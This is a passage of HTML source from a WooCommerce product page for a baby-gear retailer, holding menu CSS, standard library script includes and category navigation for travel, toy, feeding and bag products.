pointer;transition-property: opacity, filter;transition-duration: 0.15s;transition-timing-function: linear;font: inherit;color: inherit;text-transform: none;background-color: transparent;border: 0;margin: 0}.responsive-menu-pro-box{width:30px;height:22px;display: inline-block;position: relative}.responsive-menu-pro-inner{display: block;top: 50%;margin-top:-2px}.responsive-menu-pro-inner,.responsive-menu-pro-inner::before,.responsive-menu-pro-inner::after{width:30px;height:4px;background-color:rgba(71, 71, 71, 1);border-radius: 4px;position: absolute;transition-property: transform;transition-duration: 0.15s;transition-timing-function: ease}.responsive-menu-pro-open .responsive-menu-pro-inner,.responsive-menu-pro-open .responsive-menu-pro-inner::before,.responsive-menu-pro-open .responsive-menu-pro-inner::after{background-color:rgba(71, 71, 71, 1)}button#responsive-menu-pro-button:hover .responsive-menu-pro-inner,button#responsive-menu-pro-button:hover .responsive-menu-pro-inner::before,button#responsive-menu-pro-button:hover .responsive-menu-pro-inner::after,button#responsive-menu-pro-button:hover .responsive-menu-pro-open .responsive-menu-pro-inner,button#responsive-menu-pro-button:hover .responsive-menu-pro-open .responsive-menu-pro-inner::before,button#responsive-menu-pro-button:hover .responsive-menu-pro-open .responsive-menu-pro-inner::after,button#responsive-menu-pro-button:focus .responsive-menu-pro-inner,button#responsive-menu-pro-button:focus .responsive-menu-pro-inner::before,button#responsive-menu-pro-button:focus .responsive-menu-pro-inner::after,button#responsive-menu-pro-button:focus .responsive-menu-pro-open .responsive-menu-pro-inner,button#responsive-menu-pro-button:focus .responsive-menu-pro-open .responsive-menu-pro-inner::before,button#responsive-menu-pro-button:focus .responsive-menu-pro-open .responsive-menu-pro-inner::after{background-color:rgba(240, 136, 0, 1)}.responsive-menu-pro-inner::before,.responsive-menu-pro-inner::after{content: "";display: block}.responsive-menu-pro-inner::before{top:-9px}.responsive-menu-pro-inner::after{bottom:-9px}.responsive-menu-pro-spin .responsive-menu-pro-inner{transition-duration: 0.3s;transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19)}.responsive-menu-pro-spin .responsive-menu-pro-inner::before{transition: top 0.1s 0.34s ease-in,opacity 0.1s ease-in}.responsive-menu-pro-spin .responsive-menu-pro-inner::after{transition: bottom 0.1s 0.34s ease-in,transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19)}.responsive-menu-pro-spin.is-active .responsive-menu-pro-inner{transform: rotate(225deg);transition-delay: 0.14s;transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1)}.responsive-menu-pro-spin.is-active .responsive-menu-pro-inner::before{top: 0;opacity: 0;transition: top 0.1s ease-out,opacity 0.1s 0.14s ease-out}.responsive-menu-pro-spin.is-active .responsive-menu-pro-inner::after{bottom: 0;transform: rotate(-90deg);transition: bottom 0.1s ease-out,transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1)}button#responsive-menu-pro-button{width:40px;height:40px;position:relative;top:0px;right:0px;display: inline-block;transition: transform 0.5s, background-color 0.5s}button#responsive-menu-pro-button .responsive-menu-pro-box{color:rgba(71, 71, 71, 1);pointer-events: none}.responsive-menu-pro-open button#responsive-menu-pro-button .responsive-menu-pro-box{color:rgba(71, 71, 71, 1)}.responsive-menu-pro-label{color:#ffffff;font-size:14px;line-height:13px;pointer-events: none}.responsive-menu-pro-label .responsive-menu-pro-button-text-open{display: none}html.responsive-menu-pro-open{cursor: pointer}html.responsive-menu-pro-open #responsive-menu-pro-container{cursor: initial}.responsive-menu-pro-fade-top #responsive-menu-pro-container,.responsive-menu-pro-fade-left #responsive-menu-pro-container,.responsive-menu-pro-fade-right #responsive-menu-pro-container,.responsive-menu-pro-fade-bottom #responsive-menu-pro-container{display: none}#responsive-menu-pro-mask{position: fixed;z-index: 99997;top: 0;left: 0;overflow: hidden;width: 100%;height: 100%;visibility:hidden;opacity:0;background-color: rgba(0, 0, 0, 0);transition: all 0.5s}.responsive-menu-pro-open #responsive-menu-pro-mask{visibility:visible;opacity:1;background-color:rgba(255, 255, 255, 0.7);transition:visibility 0.5s linear,opacity 0.5s linear}#responsive-menu-pro-container{width:100%;left: 0;transition: transform 0.5s;text-align:left}#responsive-menu-pro-container #responsive-menu-pro-wrapper{background:rgba(255, 255, 255, 1)}#responsive-menu-pro-container #responsive-menu-pro-additional-content{color:rgba(255, 255, 255, 1)}#responsive-menu-pro-container .responsive-menu-pro-search-box{background:#ffffff;border: 2px solid #dadada;color:#333333}#responsive-menu-pro-container .responsive-menu-pro-search-box:-ms-input-placeholder{color:#c7c7cd}#responsive-menu-pro-container .responsive-menu-pro-search-box::-webkit-input-placeholder{color:#c7c7cd}#responsive-menu-pro-container .responsive-menu-pro-search-box:-moz-placeholder{color:#c7c7cd;opacity: 1}#responsive-menu-pro-container .responsive-menu-pro-search-box::-moz-placeholder{color:#c7c7cd;opacity: 1}#responsive-menu-pro-container .responsive-menu-pro-item-link,#responsive-menu-pro-container #responsive-menu-pro-title,#responsive-menu-pro-container .responsive-menu-pro-subarrow{transition: background-color 0.5s,border-color 0.5s,color 0.5s}#responsive-menu-pro-container #responsive-menu-pro-title{background-color:#212121;color:#ffffff;font-size:32px;text-align:left}#responsive-menu-pro-container #responsive-menu-pro-title a{color:#ffffff;font-size:32px;text-decoration: none}#responsive-menu-pro-container #responsive-menu-pro-title a:hover{color:#ffffff}#responsive-menu-pro-container #responsive-menu-pro-title:hover{background-color:#212121;color:#ffffff}#responsive-menu-pro-container #responsive-menu-pro-title:hover a{color:#ffffff}#responsive-menu-pro-container #responsive-menu-pro-title #responsive-menu-pro-title-image{display: inline-block;vertical-align: middle;max-width: 100%;margin-bottom: 15px}#responsive-menu-pro-container #responsive-menu-pro-title #responsive-menu-pro-title-image img{max-width: 100%}#responsive-menu-pro-container #responsive-menu-pro > li.responsive-menu-pro-item:first-child > a{border-top:0px solid #212121}#responsive-menu-pro-container #responsive-menu-pro li.responsive-menu-pro-item .responsive-menu-pro-item-link{font-size:13px}#responsive-menu-pro-container #responsive-menu-pro li.responsive-menu-pro-item a{line-height:40px;border-bottom:0px solid #212121;color:#ffffff;background-color:rgba(255, 255, 255, 1);height:40px}#responsive-menu-pro-container #responsive-menu-pro li.responsive-menu-pro-item a:hover,#responsive-menu-pro-container #responsive-menu-pro li.responsive-menu-pro-item a:focus{color:#ffffff;background-color:rgba(255, 255, 255, 1);border-color:#212121}#responsive-menu-pro-container #responsive-menu-pro li.responsive-menu-pro-item a:hover .responsive-menu-pro-subarrow,#responsive-menu-pro-container #responsive-menu-pro li.responsive-menu-pro-item a:focus .responsive-menu-pro-subarrow{color:#ffffff;border-color:#3f3f3f;background-color:#3f3f3f}#responsive-menu-pro-container #responsive-menu-pro li.responsive-menu-pro-item a:hover .responsive-menu-pro-subarrow.responsive-menu-pro-subarrow-active,#responsive-menu-pro-container #responsive-menu-pro li.responsive-menu-pro-item a:focus .responsive-menu-pro-subarrow.responsive-menu-pro-subarrow-active{color:#ffffff;border-color:#3f3f3f;background-color:#3f3f3f}#responsive-menu-pro-container #responsive-menu-pro li.responsive-menu-pro-item a .responsive-menu-pro-subarrow{right: 0;height:30px;line-height:30px;width:40px;color:#ffffff;border-left:0px solid #212121;background-color:#212121}#responsive-menu-pro-container #responsive-menu-pro li.responsive-menu-pro-item a .responsive-menu-pro-subarrow.responsive-menu-pro-subarrow-active{color:#ffffff;border-color:#212121;background-color:#212121}#responsive-menu-pro-container #responsive-menu-pro li.responsive-menu-pro-item a .responsive-menu-pro-subarrow.responsive-menu-pro-subarrow-active:hover,#responsive-menu-pro-container #responsive-menu-pro li.responsive-menu-pro-item a .responsive-menu-pro-subarrow.responsive-menu-pro-subarrow-active:focus{color:#ffffff;border-color:#3f3f3f;background-color:#3f3f3f}#responsive-menu-pro-container #responsive-menu-pro li.responsive-menu-pro-item a .responsive-menu-pro-subarrow:hover,#responsive-menu-pro-container #responsive-menu-pro li.responsive-menu-pro-item a .responsive-menu-pro-subarrow:focus{color:#ffffff;border-color:#3f3f3f;background-color:#3f3f3f}#responsive-menu-pro-container #responsive-menu-pro li.responsive-menu-pro-item.responsive-menu-pro-current-item > .responsive-menu-pro-item-link{background-color:rgba(255, 255, 255, 1);color:#ffffff;border-color:#212121}#responsive-menu-pro-container #responsive-menu-pro li.responsive-menu-pro-item.responsive-menu-pro-current-item > .responsive-menu-pro-item-link:hover{background-color:rgba(255, 255, 255, 1);color:#ffffff;border-color:#3f3f3f}#responsive-menu-pro-container #responsive-menu-pro ul.responsive-menu-pro-submenu li.responsive-menu-pro-item .responsive-menu-pro-item-link{font-size:13px;text-align:left}#responsive-menu-pro-container #responsive-menu-pro ul.responsive-menu-pro-submenu li.responsive-menu-pro-item a{height:40px;line-height:40px;border-bottom:0px solid #212121;color:#ffffff;background-color:rgba(255, 255, 255, 1)}#responsive-menu-pro-container #responsive-menu-pro ul.responsive-menu-pro-submenu li.responsive-menu-pro-item a:hover,#responsive-menu-pro-container #responsive-menu-pro ul.responsive-menu-pro-submenu li.responsive-menu-pro-item a:focus{color:#ffffff;background-color:rgba(255, 255, 255, 1);border-color:#212121}#responsive-menu-pro-container #responsive-menu-pro ul.responsive-menu-pro-submenu li.responsive-menu-pro-item a:hover .responsive-menu-pro-subarrow{color:#ffffff;border-color:#3f3f3f;background-color:#3f3f3f}#responsive-menu-pro-container #responsive-menu-pro ul.responsive-menu-pro-submenu li.responsive-menu-pro-item a:hover .responsive-menu-pro-subarrow.responsive-menu-pro-subarrow-active{color:#ffffff;border-color:#3f3f3f;background-color:#3f3f3f}#responsive-menu-pro-container #responsive-menu-pro ul.responsive-menu-pro-submenu li.responsive-menu-pro-item a .responsive-menu-pro-subarrow{left:unset;right:0;height:30px;line-height:30px;width:40px;color:#ffffff;border-left:0px solid #212121;border-right:unset;background-color:#212121}#responsive-menu-pro-container #responsive-menu-pro ul.responsive-menu-pro-submenu li.responsive-menu-pro-item a .responsive-menu-pro-subarrow.responsive-menu-pro-subarrow-active{color:#ffffff;border-color:#212121;background-color:#212121}#responsive-menu-pro-container #responsive-menu-pro ul.responsive-menu-pro-submenu li.responsive-menu-pro-item a .responsive-menu-pro-subarrow.responsive-menu-pro-subarrow-active:hover{color:#ffffff;border-color:#3f3f3f;background-color:#3f3f3f}#responsive-menu-pro-container #responsive-menu-pro ul.responsive-menu-pro-submenu li.responsive-menu-pro-item a .responsive-menu-pro-subarrow:hover{color:#ffffff;border-color:#3f3f3f;background-color:#3f3f3f}#responsive-menu-pro-container #responsive-menu-pro ul.responsive-menu-pro-submenu li.responsive-menu-pro-item.responsive-menu-pro-current-item > .responsive-menu-pro-item-link{background-color:rgba(255, 255, 255, 1);color:#ffffff;border-color:#212121}#responsive-menu-pro-container #responsive-menu-pro ul.responsive-menu-pro-submenu li.responsive-menu-pro-item.responsive-menu-pro-current-item > .responsive-menu-pro-item-link:hover{background-color:rgba(255, 255, 255, 1);color:#ffffff;border-color:#3f3f3f}}</style>		<style type="text/css" id="wp-custom-css">
			.product_title {
	font-size: 40pt !important;
}

.woocommerce-tabs h1 {
	font-size: 18pt !important;
}

.woocommerce-tabs p {
	font-size: 11pt !important;
}

.pdesc h4 {
	font-size: 24pt !important;
}

.logo a img {
	content: url("https://us.ben-bat.com/wp-content/uploads/sites/12/2024/03/benbat-RED-Updated.png")
}

.fff>img {
	display: none;
}

.logo-img.blogo {
	content: url("https://us.ben-bat.com/wp-content/uploads/sites/12/2024/03/benbat-RED-Updated.png")
}		</style>
		<style id="tt-easy-google-font-styles" type="text/css">p { }
h1 { }
h2 { }
h3 { }
h4 { }
h5 { }
h6 { }
.product h1 { }
.ms-info h1:first-child { color: #ffffff!important; font-family: 'Roboto Slab'!important; font-size: 65px!important; font-style: normal!important; font-weight: 400!important; text-transform: uppercase!important; }
.ms-info h1:nth-child(2) { color: #ffffff!important; font-family: 'Roboto Condensed'!important; font-size: 40px!important; font-style: normal!important; font-weight: 400!important; }
</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>

	<script src="https://cdn.jsdelivr.net/sweetalert2/6.6.2/sweetalert2.min.js" integrity="sha256-5DSTcjlCWf/JPl/ULIJojOlV9Rbzk0xgD3abApqBGIY=" crossorigin="anonymous"></script>
	<link rel="stylesheet" href="https://cdn.jsdelivr.net/sweetalert2/6.6.2/sweetalert2.min.css" integrity="sha256-1Dd1LfK9ogDaOMgl1HC3rF4/7NwlG4w5K0brANd/WXQ=" crossorigin="anonymous">
	<script src="https://cdnjs.cloudflare.com/ajax/libs/core-js/2.4.1/core.js"></script>

	<script type="text/javascript" src="https://us.ben-bat.com/wp-content/themes/BB2K14/js/jquery.powertip.js"></script>
	<script type="text/javascript" src="https://us.ben-bat.com/wp-content/themes/BB2K14/js/classie.js"></script>
	<script type="text/javascript" src="https://us.ben-bat.com/wp-content/themes/BB2K14/js/jquery.zoom.min.js"></script>
</head>

<body class="product-template-default single single-product postid-413 theme-BB2K14 _masterslider _msp_version_3.2.14 sswcmaat tabs-default woocommerce woocommerce-page woocommerce-no-js wpb-js-composer js-comp-ver-7.5 vc_responsive responsive-menu-pro-fade-left">
	<!--mobile header -->
	<div id="mobileheader" class="">
		
		<div id="mobilecontainer" class="container">
		
			 <a class="logo photo" href="https://us.ben-bat.com">
							<img src="https://us.ben-bat.com/wp-content/themes/BB2K14/img/bbLogo.png" alt="LogoB" class="logo-img blogo">
							<img src="https://us.ben-bat.com/wp-content/themes/BB2K14/img/logoW2.jpg" alt="Logo" class="logo-img">
						</a> 

			

    <a class="btn-social btn-outline icon-user" href="https://us.ben-bat.com/my-account"></a>
    <a class="icon-shopping-cart btn-social btn-outline" href="https://us.ben-bat.com/cart/" title="View your shopping cart"></a>
       
 
</div>
			
<button id="responsive-menu-pro-button" tabindex="1"
        class="responsive-menu-pro-button responsive-menu-pro-spin responsive-menu-pro-accessible"
        type="button"
        aria-label="Menu">
    <span class="responsive-menu-pro-box"><span class="responsive-menu-pro-inner"></span>
    </span></button><div id="responsive-menu-pro-container" class=" fade-left">
    <div id="responsive-menu-pro-wrapper" role="navigation" aria-label="mainnav"><ul id="responsive-menu-pro" role="menubar" aria-label="mainnav" ><li id="responsive-menu-pro-item-203" class="icon-travel menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children responsive-menu-pro-item responsive-menu-pro-item-has-children" role="none"><a href="https://us.ben-bat.com/product-category/travel/" class="responsive-menu-pro-item-link" tabindex="1" role="menuitem">Travel<div class="responsive-menu-pro-subarrow"></div></a><ul aria-label='Travel' role='menu' data-depth='2' class='responsive-menu-pro-submenu responsive-menu-pro-submenu-depth-1'><li id="responsive-menu-pro-item-1659" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat responsive-menu-pro-item" role="none"><a href="https://us.ben-bat.com/product-category/travel/head-support/" class="responsive-menu-pro-item-link" tabindex="1" role="menuitem">Total Head Support</a></li><li id="responsive-menu-pro-item-1072" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat responsive-menu-pro-item" role="none"><a href="https://us.ben-bat.com/product-category/travel/total-body-support/" class="responsive-menu-pro-item-link" tabindex="1" role="menuitem">Total Body Support</a></li><li id="responsive-menu-pro-item-880" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat responsive-menu-pro-item" role="none"><a href="https://us.ben-bat.com/product-category/travel/seat-belt-protectors-travel/" class="responsive-menu-pro-item-link" tabindex="1" role="menuitem">Seat Belt Protectors</a></li><li id="responsive-menu-pro-item-404" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat responsive-menu-pro-item" role="none"><a href="https://us.ben-bat.com/product-category/travel/sunshade/" class="responsive-menu-pro-item-link" tabindex="1" role="menuitem">Sunshades</a></li><li id="responsive-menu-pro-item-248" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat responsive-menu-pro-item" role="none"><a href="https://us.ben-bat.com/product-category/travel/car-mirror/" class="responsive-menu-pro-item-link" tabindex="1" role="menuitem">Car Mirrors</a></li><li id="responsive-menu-pro-item-401" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent responsive-menu-pro-item responsive-menu-pro-item-current-parent" role="none"><a href="https://us.ben-bat.com/product-category/travel/baby-gear-organizers/" class="responsive-menu-pro-item-link" tabindex="1" role="menuitem">Baby Gear Organizers</a></li></ul></li><li id="responsive-menu-pro-item-198" class="icon-toys menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children responsive-menu-pro-item responsive-menu-pro-item-has-children" role="none"><a href="https://us.ben-bat.com/product-category/toys/" class="responsive-menu-pro-item-link" tabindex="1" role="menuitem">Toys<div class="responsive-menu-pro-subarrow"></div></a><ul aria-label='Toys' role='menu' data-depth='2' class='responsive-menu-pro-submenu responsive-menu-pro-submenu-depth-1'><li id="responsive-menu-pro-item-399" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat responsive-menu-pro-item" role="none"><a href="https://us.ben-bat.com/product-category/toys/travel-toys/" class="responsive-menu-pro-item-link" tabindex="1" role="menuitem">On-the-Go Toys</a></li><li id="responsive-menu-pro-item-397" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat responsive-menu-pro-item" role="none"><a href="https://us.ben-bat.com/product-category/toys/rattles/" class="responsive-menu-pro-item-link" tabindex="1" role="menuitem">Rattles</a></li><li id="responsive-menu-pro-item-400" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat responsive-menu-pro-item" role="none"><a href="https://us.ben-bat.com/product-category/toys/wind-chimes/" class="responsive-menu-pro-item-link" tabindex="1" role="menuitem">Wind-Chimes</a></li><li id="responsive-menu-pro-item-1674" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat responsive-menu-pro-item" role="none"><a href="https://us.ben-bat.com/product-category/toys/play-mat/" class="responsive-menu-pro-item-link" tabindex="1" role="menuitem">Play Mat</a></li><li id="responsive-menu-pro-item-775" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat responsive-menu-pro-item" role="none"><a href="https://us.ben-bat.com/product-category/toys/play-arches/" class="responsive-menu-pro-item-link" tabindex="1" role="menuitem">Play Arches</a></li></ul></li><li id="responsive-menu-pro-item-199" class="icon-feeding menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children responsive-menu-pro-item responsive-menu-pro-item-has-children" role="none"><a href="https://us.ben-bat.com/product-category/feeding/" class="responsive-menu-pro-item-link" tabindex="1" role="menuitem">Feeding<div class="responsive-menu-pro-subarrow"></div></a><ul aria-label='Feeding' role='menu' data-depth='2' class='responsive-menu-pro-submenu responsive-menu-pro-submenu-depth-1'><li id="responsive-menu-pro-item-394" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat responsive-menu-pro-item" role="none"><a href="https://us.ben-bat.com/product-category/feeding/boosters/" class="responsive-menu-pro-item-link" tabindex="1" role="menuitem">Boosters</a></li><li id="responsive-menu-pro-item-406" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat responsive-menu-pro-item" role="none"><a href="https://us.ben-bat.com/product-category/bags/lunch-bags/" class="responsive-menu-pro-item-link" tabindex="1" role="menuitem">Lunch Bags</a></li></ul></li><li id="responsive-menu-pro-item-292" class="icon-school menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children responsive-menu-pro-item responsive-menu-pro-item-has-children" role="none"><a href="https://us.ben-bat.com/product-category/bags/" class="responsive-menu-pro-item-link" tabindex="1" role="menuitem">Bags<div class="responsive-menu-pro-subarrow"></div></a><ul aria-label='Bags' role='menu' data-depth='2' class='responsive-menu-pro-submenu responsive-menu-pro-submenu-depth-1'><li id="responsive-menu-pro-item-673" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat responsive-menu-pro-item" role="none"><a href="https://us.ben-bat.com/product-category/bags/pre-school-backpacks/" class="responsive-menu-pro-item-link" tabindex="1" role="menuitem">Pre-School Backpacks</a></li><li id="responsive-menu-pro-item-390" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat responsive-menu-pro-item" role="none"><a href="https://us.ben-bat.com/product-category/bags/carry-on-luggage/" class="responsive-menu-pro-item-link" tabindex="1" role="menuitem">Carry-On Luggage</a></li><li id="responsive-menu-pro-item-389" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat responsive-menu-pro-item" role="none"><a href="https://us.ben-bat.com/product-category/bags/lunch-bags/" class="responsive-menu-pro-item-link" tabindex="1" role="menuitem">Lunch Bags</a></li></ul></li><li id="responsive-menu-pro-item-1670" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat responsive-menu-pro-item" role="none"><a href="https://us.ben-bat.com/product-category/soothing/" class="responsive-menu-pro-item-link" tabindex="1" role="menuitem">SOOTHING</a></li><li id="responsive-menu-pro-item-774" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat responsive-menu-pro-item" role="none"><a href="https://us.ben-bat.com/product-category/bath/" class="responsive-menu-pro-item-link" tabindex="1" role="menuitem">Bath</a></li><li id="responsive-menu-pro-item-196" class="icon-age menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children responsive-menu-pro-item responsive-menu-pro-item-has-children" role="none"><a href="https://us.ben-bat.com/product-category/by-age/" class="responsive-menu-pro-item-link" tabindex="1" role="menuitem">By Age<div class="responsive-menu-pro-subarrow"></div></a><ul aria-label='By Age' role='menu' data-depth='2' class='responsive-menu-pro-submenu responsive-menu-pro-submenu-depth-1'><li id="responsive-menu-pro-item-391" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent responsive-menu-pro-item responsive-menu-pro-item-current-parent" role="none"><a href="https://us.ben-bat.com/product-category/by-age/0-months/" class="responsive-menu-pro-item-link" tabindex="1" role="menuitem">0+ Months</a></li><li id="responsive-menu-pro-item-392" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent responsive-menu-pro-item responsive-menu-pro-item-current-parent" role="none"><a href="https://us.ben-bat.com/product-category/by-age/1-years/" class="responsive-menu-pro-item-link" tabindex="1" role="menuitem">1+ Years</a></li><li id="responsive-menu-pro-item-393" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat responsive-menu-pro-item" role="none"><a href="https://us.ben-bat.com/product-category/by-age/4-years/" class="responsive-menu-pro-item-link" tabindex="1" role="menuitem">4+ Years</a></li></ul></li></ul><div id="responsive-menu-pro-additional-content"><div class="addtoany_shortcode"><div class="a2a_kit a2a_kit_size_20 addtoany_list" data-a2a-url="https://us.ben-bat.com/product/everywhere-organizer/" data-a2a-title="Everywhere Organizer"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fus.ben-bat.com%2Fproduct%2Feverywhere-organizer%2F&amp;linkname=Everywhere%20Organizer" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fus.ben-bat.com%2Fproduct%2Feverywhere-organizer%2F&amp;linkname=Everywhere%20Organizer" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fus.ben-bat.com%2Fproduct%2Feverywhere-organizer%2F&amp;linkname=Everywhere%20Organizer" title="Pinterest" rel="nofollow noopener" target="_blank"></a></div></div></div>    </div>
</div>    <div id="responsive-menu-pro-mask"></div>			
		</div>
	
	<!--//mobile header -->

	<header id="desktopheader">
		<!-- <div class="bg"></div> -->
		<div class="container">
		<div class="row ">
			<div class="col-sm-2 logo photo"> 
					<a class="" href="https://us.ben-bat.com">
						<img src="https://us.ben-bat.com/wp-content/themes/BB2K14/img/bbLogo.png" alt="Logo" class="zoom logo-img">
					</a>
					<!-- <div>
						<img src="https://us.ben-bat.com/wp-content/themes/BB2K14/img/fff.png" alt="FFF" class="fff zoom logo-img"> 
					</div> -->
				</div>
			<div class="col-sm-10">
			<div class="row">
			<div class="col-sm-2 fff">
						<img src="https://us.ben-bat.com/wp-content/themes/BB2K14/img/fff.png" alt="FFF" class="zoom logo-img"> 
					</div>
				<div class="col-sm-10 toprow nav">
					<!-- <div class="flex-spacer"></div> -->
					
						    <a class="btn-social btn-outline icon-user" href="https://us.ben-bat.com/my-account"></a>
    <a class="icon-shopping-cart btn-social btn-outline" href="https://us.ben-bat.com/cart/" title="View your shopping cart"></a>
       
 
					

					<div class="btn-social btn-outline icon-search"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://us.ben-bat.com" data-lang="" data-show-loader="true" data-show-more="false" data-show-page="false" data-show-clear="false" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="1" data-is-mobile="false" data-page-id="413" data-tax="" ><form class="aws-search-form" action="https://us.ben-bat.com/" method="get" role="search" ><div class="aws-wrapper"><input  type="search" name="s" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div></form></div></div>
					
					
				</div>
			
			</div>
			<div class="hbot row">
				
				<nav class="nav col-sm-12" role="navigation">
					<div class="menu-mainnav-container"><ul id="menu-mainnav" class="menu"><li id="menu-item-203" class="icon-travel menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-203"><a href="https://us.ben-bat.com/product-category/travel/">Travel</a>
<ul class="sub-menu">
	<li id="menu-item-1659" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1659"><a href="https://us.ben-bat.com/product-category/travel/head-support/">Total Head Support</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1072"><a href="https://us.ben-bat.com/product-category/travel/total-body-support/">Total Body Support</a></li>
	<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://us.ben-bat.com/product-category/travel/seat-belt-protectors-travel/">Seat Belt Protectors</a></li>
	<li id="menu-item-404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-404"><a href="https://us.ben-bat.com/product-category/travel/sunshade/">Sunshades</a></li>
	<li id="menu-item-248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-248"><a href="https://us.ben-bat.com/product-category/travel/car-mirror/">Car Mirrors</a></li>
	<li id="menu-item-401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-401"><a href="https://us.ben-bat.com/product-category/travel/baby-gear-organizers/">Baby Gear Organizers</a></li>
</ul>
</li>
<li id="menu-item-198" class="icon-toys menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-198"><a href="https://us.ben-bat.com/product-category/toys/">Toys</a>
<ul class="sub-menu">
	<li id="menu-item-399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-399"><a href="https://us.ben-bat.com/product-category/toys/travel-toys/">On-the-Go Toys</a></li>
	<li id="menu-item-397" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-397"><a href="https://us.ben-bat.com/product-category/toys/rattles/">Rattles</a></li>
	<li id="menu-item-400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-400"><a href="https://us.ben-bat.com/product-category/toys/wind-chimes/">Wind-Chimes</a></li>
	<li id="menu-item-1674" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1674"><a href="https://us.ben-bat.com/product-category/toys/play-mat/">Play Mat</a></li>
	<li id="menu-item-775" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-775"><a href="https://us.ben-bat.com/product-category/toys/play-arches/">Play Arches</a></li>
</ul>
</li>
<li id="menu-item-199" class="icon-feeding menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-199"><a href="https://us.ben-bat.com/product-category/feeding/">Feeding</a>
<ul class="sub-menu">
	<li id="menu-item-394" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-394"><a href="https://us.ben-bat.com/product-category/feeding/boosters/">Boosters</a></li>
	<li id="menu-item-406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-406"><a href="https://us.ben-bat.com/product-category/bags/lunch-bags/">Lunch Bags</a></li>
</ul>
</li>
<li id="menu-item-292" class="icon-school menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-292"><a href="https://us.ben-bat.com/product-category/bags/">Bags</a>
<ul class="sub-menu">
	<li id="menu-item-673" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-673"><a href="https://us.ben-bat.com/product-category/bags/pre-school-backpacks/">Pre-School Backpacks</a></li>
	<li id="menu-item-390" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-390"><a href="https://us.ben-bat.com/product-category/bags/carry-on-luggage/">Carry-On Luggage</a></li>
	<li id="menu-item-389" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-389"><a href="https://us.ben-bat.com/product-category/bags/lunch-bags/">Lunch Bags</a></li>
</ul>
</li>
<li id="menu-item-1670" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1670"><a href="https://us.ben-bat.com/product-category/soothing/">SOOTHING</a></li>
<li id="menu-item-774" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-774"><a href="https://us.ben-bat.com/product-category/bath/">Bath</a></li>
<li id="menu-item-196" class="icon-age menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-196"><a href="https://us.ben-bat.com/product-category/by-age/">By Age</a>
<ul class="sub-menu">
